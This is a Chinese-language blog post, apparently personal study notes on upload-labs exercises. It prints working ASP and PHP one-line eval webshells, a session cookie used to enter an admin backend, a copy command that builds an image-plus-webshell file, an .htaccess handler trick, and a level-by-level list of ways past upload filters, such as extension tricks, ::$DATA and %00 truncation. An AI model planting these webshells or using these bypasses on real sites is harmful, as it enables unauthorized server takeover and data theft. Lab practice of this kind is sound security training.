webshell 获取网站服务器权限、

改cookie ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC 进入后台

常见的ASP一句话木马

<%eval request ("ctsz1")%>

eval 执行 request 从用户那里取得的信息

php 的一句话木马<?php eval($_REQUEST[8])?>

<?php phpinfo();?>

或者直接url后面加 ?8=phpinfo();

网站防御

前端:浏览器端进行防御

解决方法 1.F12关闭JavaScript 2.用burp抓包

后端 黑白名单

黑名单:拒绝某些 改后缀绕过 php3 phphpp

白名单:允许某些 解析漏洞绕过

上传小马来上传大马

1.寻找上传点



2.上传文件 可以先试试图片 然后用一句话木马 要是参数被过滤 把asp后缀换成cer(加;.jpg) 若上传显示未选择文件泽在一句话木马前面加上乱码即可

图片马 有一张图片+一个一句话木马 在cmd中 copy 图片名字/b+木马名字 生成的文件名

copy 1.jpg/b+1.asp ctsz1.jpg

然后后缀改成cer 上传成功后地址保存用菜刀去连接

文件上传漏洞过关

第一关 关闭js直接上传

第二关 上传允许的文件类型 burp抓包改后缀

第三关 改后缀 php5 php3

第四关 .htaccess文件,里面写上代码

<FilesMatch "test4.jpg">

SetHandler application/x-httpd-php

这串代码的意思是如果文件中有一个test4.jpg的文件,他就会被解析为.php,把这个文件上传上去。

上传上去之后,我们在把图片用Notepad打开,里面写上php代码。再进行上传。

第五关 第十关在php后缀加. . 绕过

第六关 后缀改 phP Php 绕过

第七关 后缀加个空格绕过

第八关 后缀加个.绕过

第九关 后缀加个::DATA

第十一关 后缀改为pphphp 双写绕过

1到11均可. .绕过

第十二关 在上传文件地址后面加上1.php%00绕过 %00截断

第十三关 在上传文件地址后面加1.php% 然后再改hex值 将%对应的25改为00 0x00截断

第十四到第十六关图片马 .jpg .png .gif include.php?file=upload/

标签:后缀,jpg,木马,绕过,php,上传 From: https://www.cnblogs.com/Ctsz1/p/16749426.html